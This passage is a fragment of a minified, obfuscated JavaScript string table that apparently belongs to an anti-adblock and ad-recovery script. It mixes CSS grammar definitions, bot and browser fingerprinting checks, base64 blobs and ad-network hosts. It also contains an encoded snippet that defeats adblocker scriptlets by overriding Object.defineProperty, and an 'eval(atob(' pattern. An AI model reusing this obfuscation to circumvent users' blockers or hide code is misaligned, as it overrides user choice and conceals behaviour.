grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","matchStack","boolean-expr","butt|round|square","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","listenerId","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","ddg/","gpt-rubicon","/pagead/drt/ui","IdSelector","` in `","always|[anchors-valid||anchors-visible||no-overflow]","fminer","border-box|padding-box|content-box","_top","isChannelConnected",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"custom","auto|avoid|avoid-page|avoid-column|avoid-region","edg/","':' [before|after|first-line|first-letter]","ping","Identifier or parenthesis is expected","isAdblockUser","sizes","selector( <complex-selector> )","2011416tPtRwc","auto|<anchor-name>","filename","auto|none|text|all","MAIN","content-ad","get","ltr|rtl","from|to|<percentage>|<timeline-range-name> <percentage>","visible|hidden|collapse","condition","insertImpl","urlGenerate","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","'[' <custom-ident>* ']'","exec","as_country","skipSC","UnicodeRange","debug","alpha|luminance|match-source","opacity","before doesn't belong to list","https:","SharedStorageWorklet","<font-stretch-absolute>{1,2}","<'inset-block-end'>","write"," is expected","generatedLine","Object","lvb","clearOriginJoinedAdInterestGroups","checkAtruleName","fromEntries","<grid-line>","decorator","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","browserLanguage","substrToCursor","none|text|all|-moz-none","number-token","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","translate3d( <length-percentage> , <length-percentage> , <length> )","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","Notification","auto|fixed","parent_before","webkit","[AdBlockDetector] page unloaded while checking request block. ","peek","_self","Event","insertBefore","recover_cmp_active","fixed","class extends self.XMLHttpRequest","responseText","normal|spell-out||digits||[literal-punctuation|no-punctuation]","MessageEvent","initInventoryFrame","var( <custom-property-name> , <declaration-value>? )","general-enclosed","auto|stable&&both-edges?","<color>&&<color-stop-angle>?","for","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","none|[fill|fill-opacity|stroke|stroke-opacity]#","whale","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","<!DOCTYPE html>","none|<angle>|[x|y|z|<number>{3}]&&<angle>","positions","getProperty","matchMedia","Reflect","default|menu|tooltip|sheet|none","defineProperty","PluginArray","element-not-selector","min( <calc-sum># )","/negotiate/script-set-value","x: ","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","Neither `enter` nor `leave` walker handler is set or both aren't a function","(prefers-color-scheme: dark)","notifications","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","content","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","normal|[<string> <number>]#","none|<length-percentage> [<length-percentage> <length>?]?","<'border-top-left-radius'>","Group","slice"," is blocked","[[<integer>|infinite]{2}]#|auto","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","adthrive","auto|<color>{2}","<'align-self'>|anchor-center","comma","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","domain switch: ignore","expression","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","Number sign is expected","checkStructure","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","[AdBlockDetector] Snippet adblock detected","<percentage>|<length>|<number>","_phantom","Scope","bind","blocked_filters","data-sdk"," | value: ","mustExcludeStrings","is_original_cmp_blocked","getBidResponses","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","_ignoreInvalidMapping","counter( <counter-name> , <counter-style>? )","false|true","parseValue","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","display","https://img-load.com","Counter","center","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","path","HyphenMinus is expected","ChromeDriverw","input","findAll","Failed to decode protect-id: id is empty","selector","abTest","HTMLStyleElement","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","<media-not>|<media-and>|<media-or>|<media-in-parens>","( <supports-condition> )|<supports-feature>|<general-enclosed>","navigator.mimeTypes is undefined","/filter-fingerprint","as_domain","` should contain a prelude","columns","INTERSTITIAL","Failed to detect bot","Inventory.reinsert","none|capitalize|uppercase|lowercase|full-width|full-size-kana","pluginsLength","navigator.permissions is undefined","isLoaded","getTargeting","kind","<outline-radius>","<style-condition>|<style-feature>","isElementDisplayNoneImportant","data-src","adingo","visible|auto|hidden","as_window_id","saturate( <number-percentage> )","terms","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","<font-weight-absolute>|bolder|lighter","<mf-name> : <mf-value>","eventName","sort","setProperty","[<length-percentage>|<number>|auto]{1,4}","givt_detected","getDetections","wrapper","HTMLImageElement","navigator.connection is undefined","<pseudo-element-selector> <pseudo-class-selector>*","geniee-prebid","<transform-function>+","Feature","lastChanged","Must be between 0 and 63: ","Not a Declaration node","includes","base[href]","throw","Scheduler Terminated with unexpected error: ","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","fo2nsdf","[proportional-nums|tabular-nums]","nearest|up|down|to-zero","VENDOR","align-items","consumeUntilSemicolonIncluded","<page-margin-box-type> '{' <declaration-list> '}'","scaleZ( [<number>|<percentage>] )","childNodes","stylesheet","auto||<ratio>","margin: 0; padding: 0;","from-image|<angle>|[<angle>? flip]","domain switched","rem","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","auto|optimizeSpeed|crispEdges|geometricPrecision","/prebid.js","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","N/A","sendBeacon","scale3d( [<number>|<percentage>]#{3} )","auto|sRGB|linearRGB","[lining-nums|oldstyle-nums]","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","insertData","didomiConfig","Destroying interstitial slots : ","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","pubstack","size","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","isAbsolute","replaceSync","nth","':' <ident-token>|':' <function-token> <any-value> ')'","max( <calc-sum># )","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","region","[recoverTcfCMP] __tcfloaded_cache set","reduce","jump-start|jump-end|jump-none|jump-both|start|end","<html ","reserved2Input","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","webGL","none|<dashed-ident>#","auto|smooth","width","shardingIndex","<single-animation-timeline>#","Terminate - IVT blocked","TypeSelector","khz","` has no known descriptors","22930xQSjqM","uBO:","Unexpected syntax '","EOF-token","document.documentElement.getAttributeNames is not a function","isBrave","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","<angle>","scaleY( [<number>|<percentage>] )","<relative-real-selector-list>","Unexpected input","<'right'>","Window_requestIdleCallback","paint( <ident> , <declaration-value>? )","getConfig","IVT detection failed","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","__tcfloaded_cache","as_session_id","border-box|content-box|margin-box|padding-box","element display none important","cmVzZXJ2ZWQyT3V0cHV0","getSlotId","isTcfRequired","unsafe|safe","parseCustomProperty","cap","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","ApplePayError","Expected ","MediaSettingsRange","unhandled exception","lexer","flatMap","loader","toJSON","start|end|left|right|center|justify|match-parent","adsense","\n  ","navigator.webdriver is undefined","supports(","Parentheses","\n   value: ","` for `visit` option (should be: ","hasOwnProperty","rightComparison","compareByGeneratedPositionsInflated","matchAtrulePrelude","slotRenderEnded","gpt-vuukle","none|discard-before||discard-after||discard-inner","Multiplier","svmin","stroke","[pack|next]||[definite-first|ordered]","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","hidden","<image>|<color>","basename","<length>||<color>","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","__isPrebidOnly event listener removed","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","hue-rotate( <angle> )","cqb","evalLength","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","Node_textContent","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","is_tcf_required","marginwidth","HTMLTemplateElement","permission","prebid","translate( <length-percentage> , <length-percentage>? )","Brian Paul","originalAds","rotateX( [<angle>|<zero>] )","Y29rcQ==","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","auto|<custom-ident>","Expected more digits in base 64 VLQ value.","<keyframe-block>+","none|vertical-to-horizontal","[recoverTcfCMP] __tcfapi rescue","consents","9999","cmpStr","\n  --------","sticky","ZmthZA==","performance_gpt_ad_rendered","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","<single-animation>#","minutemedia","adapi.inlcorp.com","aXRoYw==","https://s.html-load.com","Navigator","[auto|<length-percentage>]{1,2}","getVersion","<wq-name>","hash","HTMLMediaElement","<simple-selector>#","context","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","<box>|margin-box","statusText","cache_adblock_circumvent_score","Element_getAttribute","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","w = window.parent.parent;","\n--","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","some","Failed to load profile: ","__tcfapi","MatchOnce","isVisible","<predefined-rgb> [<number>|<percentage>|none]{3}","getAdUnitPath","Identifier","async","snigel","navigator.plugins.length is undefined","ad.doorigo.co.kr","[AdBlockDetector] acceptable ads check target ","getSlots","gpt-publisher","<ident> ['.' <ident>]*","Url or Function is expected","versions","responseType","<'flex-direction'>||<'flex-wrap'>","width-equal-or-less-than","matchType","url-path-not-equal","firstChild","!(function(){","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","getLastListNode","use","classList","url-equal","__webdriver_evaluate","all","Element_setAttribute","exports","tokenize","<length-percentage>","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","gpt-nextmillenium","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","descriptors","whitespace-token","Element_id","__isPrebidOnly","Profile is null or undefined","<'height'>","flags","webkitPersistentStorage","appVersion","<'padding-left'>","root|nearest|self","none|both|horizontal|vertical|block|inline","sqrt( <calc-sum> )","decodeURIComponent","Terminate - memory limit threshold","script_onerror","__gpp not found within timeout","light|dark|<integer [0,∞]>","circle|ellipse","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","sourceMap","error","tokens","[object Intl]","width|height|block|inline|self-block|self-inline","infinite|<number>","emit","Invalid protect url prefix: ","file","api.ootoo.co.kr","edge","normal|<feature-tag-value>#","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","tel:","['~'|'|'|'^'|'$'|'*']? '='","<'padding-left'>{1,2}","prelude","getArg","Ratio","join","lastScrollY","indexOf","auto|normal|active|inactive|disabled","aWQ=","child","active","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","src","a24xZWhvNmZqYnI0MHB4YzlpMnE=","[contain|none|auto]{1,2}","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","flat|preserve-3d","isVisibleContent","as_debug","content_ad","Expect an apostrophe","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","inline|block|horizontal|vertical","gpt-tdn","lookupValue","ads-partners.coupang.com","abs( <calc-sum> )","message","Invalid reserved state: ","reverse","<'margin-bottom'>","window.parent.document.domain;","XXX","auto|<integer>","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","baseUrl","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","[<integer>&&<symbol>]#","enter","DocumentFragment","closest","charAt","geniee","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","https://qa.ad-shield.io","googletag","delay","text/javascript","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]",") error","Unknown type","loaded","HTMLElement_dataset","parseInt","WebKitMediaKeys","has","phantomjs","AttributeSelector","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","android","lookupOffset","[recoverTcfCMP] removing existing __tcfapi / __gpp / __uspapi","<'border-width'>","prev","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","skipValidation","data:","getItem","stopImmediatePropagation","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","Yml4cXJod245emptNTRvMTJmZTBz","webkitSpeechGrammar","additionalAdsBait","Blocked interstial slot define:","href","wechat","nextNonWsCode","[<compound-selector>? <pseudo-compound-selector>*]!","odd","runImpl","start|end|center|justify|distribute","blob:",'"><\/script>',"title","isFailed","slimerjs","gpt_loaded_time","content-box|padding-box|border-box|fill-box|stroke-box|view-box","Element","<url>+","<'caret-color'>||<'caret-shape'>","append","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","slice|clone","matchRef","style","nearest-neighbor|bicubic","\n  syntax: ","<'flex-basis'>","normal|small-caps","document.documentElement is undefined","<mf-name>","defineSlot","adUnits","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","MSG_ACK_INVISIBLE","iterations","HTMLFormElement","didomi","Value","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","findLast","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","e|pi|infinity|-infinity|NaN",'Delim "',"'))","eval(atob('","interval","https://html-load.cc","recovery","CSSStyleSheet","onmousedown","CefSharp","none|[<shape-box>||<basic-shape>]|<image>","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","r script executed more than once","ClassSelector"," cmp inserted","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","collapse|separate","sign( <calc-sum> )","setAttribute","left","out_of_page","alphaStr","create","frame","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","scroll|fixed|local","heightEval","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","<ident>","v7.5.58","browserKind","translateY( <length-percentage> )","<transition-behavior-value>#","spawn","symplr","enliple","consumeUntilLeftCurlyBracket","tail","Hex or identifier is expected","window.top.confiant.services().onASTAdLoad","eWJmcQ==",": [left|right|first|blank]","( <declaration> )","gpt-enliple","useragent","notificationPermissions","state","auto|<svg-length>","aW5wdXQ=","<mask-reference>#","checkPropertyName","tan( <calc-sum> )","<'align-content'> <'justify-content'>?","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","consumeUntilLeftCurlyBracketOrSemicolon","attributes","fromCharCode","auto|text|none|contain|all","supports","/cou/iframe","<font-stretch-absolute>","Please enter the password","EventTarget_addEventListener","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","prod","removeProperty","https://07c225f3.online","<html><head><script>","<'align-self'> <'justify-self'>?","insertAdjacentHTML",'<meta name="color-scheme" content="',"replaceState","[<page-selector>#]?","buildID","left|right|none|inline-start|inline-end","upload","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","RTCEncodedAudioFrame"," node type","max","ignore|stretch-to-fit","Performance.network","compareByGeneratedPositionsDeflatedNoLine","end","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","name","?version=","Percentage","adshield-native","[<length-percentage>|top|center|bottom]#","calc(","addModule","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","replacingPlaceholders","<compound-selector> [<combinator>? <compound-selector>]*","window.PluginArray is undefined","Element_innerHTML","key","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","selectors","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","Hex digit or question mark is expected","<url> <decibel>?|none","<repeat-style>#","xPath","raider.io","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","SharedWorker","getLocationRange"," is blocked.","reject","searchParams","<'min-block-size'>","none|[crop||cross]","Terminate - non-adblock","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","block","none|element|auto","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","[common-ligatures|no-common-ligatures]","__gppLocator","firstCharOffset","Type","prevUntil","elem","luminance|alpha","evaluate","[recovery] __tcfapi tcString is empty in GDPR region. value: ","not","translateZ( <length> )","Mismatch","ACK_VISIBLE","not <media-in-parens>","longestMatch","match","querySelectorAll","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","bidder","url-matched","node","offset","Function","adsbygoogle","100%","FontFace","SECSSOBrowserChrome","computeSourceURL","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","getWindowId","tcloaded","window","<family-name>#","Worker","[clip|ellipsis|<string>]{1,2}","top|bottom|block-start|block-end|inline-start|inline-end","minViewportWidth","window.Notification is undefined","HTMLCanvasElement.getContext is not a function","<'margin-inline'>","<'flex-shrink'>","position","none|mandatory|proximity","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","structure","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","addMapping","always|auto|avoid","frameStatus:failed","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","<media-in-parens> [or <media-in-parens>]+","{-token","block|inline|x|y","cssText","</head><body></body></html>","HTMLIFrameElement","parseWithFallback","path( [<fill-rule> ,]? <string> )","unset","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","whatcardev.haymarket.com","as_apply_gdpr","content-box|border-box|fill-box|stroke-box|view-box","referrer","<blend-mode>#","<noscript>","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","step-start|step-end|steps( <integer> [, <step-position>]? )","20030107","<url>","ins","2553173knpZnN","getPropertyValue","getPrototypeOf","RunPerfTest","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","generic","CDC-token","[<function-token> <any-value>? )]|[( <any-value>? )]","requestAnimationFrame","image( <image-tags>? [<image-src>? , <color>?]! )","rem( <calc-sum> , <calc-sum> )","AnPlusB","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","placeholders","auto|<length>","svw","<'align-items'> <'justify-items'>?","Invalid protect url: ","<'margin-left'>","skipWs","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","copyScriptElement","}-token","installedModules","-moz-calc(","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","getElementsByTagName","[object Reflect]","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","getContext","FeatureRange","<line-style>{1,4}","[<integer [0,∞]> <absolute-color-base>]#","<symbol>+","url","notificationPermissions signal unexpected behaviour","tpmn","<ray()>|<url>|<basic-shape>","isInIframe","<bg-position>#","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","( [<mf-plain>|<mf-boolean>|<mf-range>] )","contain|none|auto","monitoring","set","setIsTcfNeeded","<'border-bottom-left-radius'>","hsl|hwb|lch|oklch","AddMatchOnce","updateCursors","Number of function is expected","https://fb.content-loader.com","<xyz-space> [<number>|<percentage>|none]{3}","normal|bold|<number [1,1000]>","mozInnerScreenX","() => version","3056904LBvqEL","Script","[Bot] bot UA detected, ua=","permissions","result","rex","[recovery] __tcfapi removeEventListener","<'border-top-color'>{1,2}","recover_cmp_region","a2Zwdg==","<frequency>|<percentage>","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","replace","gpt-geniee","ad01","documentElement","as-empty-bidder","window.parent.parent.confiant.services().onASTAdLoad","stack","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","Nth","none|<image>","skewY( [<angle>|<zero>] )","lvi","substr","is_admiral_active","[<predefined-rgb-params>|<xyz-params>]","unprotect","insertRules","protocol",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","SYN","attributionSrc","<'margin-left'>{1,2}","<length-percentage>{1,2}","none|[first||[force-end|allow-end]||last]","head","!self","upright|rotate-left|rotate-right","Block","Semicolon or block is expected","addProperty_","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","job","acos( <calc-sum> )","srcset","http://localhost","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","decode","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","start","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","__as_rej","cmd"," |  ","<number-one-or-greater>","is_acceptable_ads_blocked","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","protectCss","31722sjCWwN","dppx","[<angle>|<side-or-corner>]? , <color-stop-list>","link","value","generated","isVisibleNode","__lastWatirConfirm","windowExternal","})()","[csstree-match] BREAK after 15000 iterations","eatIdent","Range","startsWith","profile.shouldApplyGdpr","dvh","url-token","tokenType","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","enums","gpt","cmVzZXJ2ZWQy","Atrule","__tcfapi not found within timeout","walk","pow( <calc-sum> , <calc-sum> )","border","wrap|none","encodeUrl","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","<'top'>{1,4}","charCode","pos","w2g","calledSelenium","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","<percentage>|<length>","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","errArgs","tb|rl|bt|lr","cachedAt","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","auto|isolate","larger|smaller","ADNXSMediation","script:","term","function","<urange>#","CanvasCaptureMediaStream","MozAppearance","normal|<content-distribution>|<overflow-position>? 